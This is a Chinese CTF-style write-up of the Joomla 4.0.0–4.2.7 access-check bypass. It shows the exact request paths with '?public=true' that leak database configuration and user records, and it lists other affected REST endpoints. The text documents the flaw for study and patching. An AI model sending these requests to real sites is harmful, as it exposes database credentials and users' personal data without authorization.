前言

本文中涉及到的相关技术仅用于网络安全技术讨论,严禁用于非法用途,否则产生的后果一切自行承担!

0x00 靶标介绍

Joomla是一个开源免费的内容管理系统(CMS),基于PHP开发。在其4.0.0版本到4.2.7版本中,存在一处属性覆盖漏洞,导致攻击者可以通过恶意请求绕过权限检查,访问任意Rest API。

0x01 影响版本

4.0.0 <= Joomla <= 4.2.7

0x02 复现

POC



数据库的配置信息

/api/index.php/v1/config/application?public=true

/v1/config/application 这个 API 可以获取数据库的配置信息

public为true就能越权



flag不在这里,继续查看用户信息

/api/index.php/v1/users?public=true

获取所有用户的信息

flag藏在了 username 中

其他受损API名单:

v1/banners

v1/banners/:id

v1/banners

v1/banners/:id

v1/banners/:id

v1/banners/clients

v1/banners/clients/:id

v1/banners/clients

v1/banners/clients/:id

v1/banners/clients/:id

v1/banners/categories

v1/banners/categories/:id

v1/banners/categories

v1/banners/categories/:id

v1/banners/categories/:id

v1/banners/:id/contenthistory

v1/banners/:id/contenthistory/keep

v1/banners/:id/contenthistory

本文分析了Joomla4.0.0至4.2.7版本中的一个安全漏洞,攻击者可通过恶意请求获取数据库配置和用户信息,涉及多个API接口。务必注意这些API可能带来的安全风险。

本文分析了Joomla4.0.0至4.2.7版本中的一个安全漏洞,攻击者可通过恶意请求获取数据库配置和用户信息,涉及多个API接口。务必注意这些API可能带来的安全风险。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?